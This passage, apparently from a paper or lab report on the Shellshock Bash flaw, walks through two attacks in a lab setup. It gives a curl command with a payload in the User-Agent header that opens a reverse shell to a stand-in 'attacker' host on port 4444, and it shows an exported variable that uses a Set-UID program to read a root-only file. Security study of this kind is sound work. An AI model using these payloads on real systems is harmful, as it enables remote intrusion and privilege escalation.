$ curl -A “() { :; }; /bin/bash >& /dev/tcp/attacker/4444 0>&1” \
   http://localhost/cgi-bin/index.cgi
When CGI spawns its subshell, the malicious string exploits the vulnerability in Bash, causing the subshell to create yet another shell with input and output routing through a TCP socket connecting to a remote system on port 4444. In this case the remote system is our “attacker” system listening for incoming connections on that same port. Once the connection has been established, the attacker can then interact with the shell on the target endpoint from the attacking system:
seed@seed-desktop: ~ _□×
File Edit View Terminal Help
▲
seed@seed-desktop:~$ nc -lv -p 4444 listening on [any] 4444 ... connect to [192.168.56.101] from ubuntu.local [192.168.56.102] 48709 echo test test pwd /usr/lib/cgi-bin ls -la total 8016 drwxr-xr-x 2 root root 4096 Apr 5 07:56 . drwxr-xr-x 187 root root 36864 Apr 5 07:52 .. -rwxr-xr-x 1 www-data www-data 76 Apr 5 07:56 myprog.cgi lrwxrwxrwx 1 root root 29 Sep 15 2013 php -> /etc/alt -rwxr-xr-x 1 root root 8160168 Sep 4 2014 php5
Figure 3: Successful Reverse Shell
This attack can be performed on any system that allows outbound TCP socket connections to be defined in this manner. Other methods of sending outbound shell connections from within the target endpoint, such as netcat, can also be used with the same result.
5.3 Root Privilege
The third attack targets Set-UID programs to obtain root privilege [7]. Set-UID applications give any users with permissions to run the application the ability to run the application as the owning user. If the owning user of a Set-UID program is root, then that application can be used to execute arbitrary code with elevated privileges. In order to illustrate this property, a text file, secret.txt, was created as root with only read permissions by root and no permissions for group or other users.
The following C program, rootls.c, was also created [7]:
#include <stdio.h>

void main() {
    setuid(geteuid());
    system(“/bin/ls -l”);
}
This program simply elevates the process to use the ID of the program owner, which is root in this instance, and then uses the system function to run an ls command in a new subshell. After compiling this program, permissions on the rootls executable were set to 4754 to make it a Set-UID program with root set as its owner.
Prior to the attack, a non-root user received the following message when trying to read secret.txt:
$ cat secret.txt
cat: secret.txt: Permission denied
$
To carry out the attack and gain access to the file, the following commands were entered [16]:
$ export attack=’() { :; }; cat secret.txt’
$ ./rootls
You are viewing the contents of secret.txt!
$
Exporting the malformed attack function causes the script to view secret.txt to be injected into the environment variable. Within the rootls program, the command setuid allows the system call to be made as root. When the program is run, the system method invokes a new shell to execute the ls command. In the case of the test system, the default shell is Bash, and when this bash shell is invoked, it performs the vulnerable parsing of all exported environment variables. This causes the injected code to be executed and the contents of secret.txt are successfully displayed, as the shell that ran the commands was invoked with the privileges of root which has permissions to read the secret